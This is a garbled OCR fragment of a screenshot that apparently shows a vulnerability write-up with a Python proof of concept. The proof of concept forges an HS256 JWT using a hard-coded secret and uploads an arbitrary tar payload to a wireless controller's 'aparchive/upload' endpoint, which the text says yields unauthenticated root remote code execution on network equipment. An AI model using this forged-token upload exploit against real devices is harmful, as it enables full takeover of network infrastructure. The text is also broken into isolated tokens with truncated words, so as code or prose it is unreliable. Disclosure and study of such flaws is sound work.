
pt source.
gns a JWT with this secret, uploads an arbitrary file th
d endpoint, and gets root RCE. PoC:
,
time
,
requests
t
.
encode
(
d"
:
"x"
,
"exp"
:
int
(
time
.
time
())
+
3600
},
und"
,
algorithm
=
"HS256"
)
ost
(
"https://wlc.corp.local/aparchive/upload"
,
s
=
{
"jwt"
:
token
},
{
"file"
:
(
"pwn.tar"
,
open
(
"payload.tar"
,
"rb"
))})
authenticated RCE on enterprise-grade network equip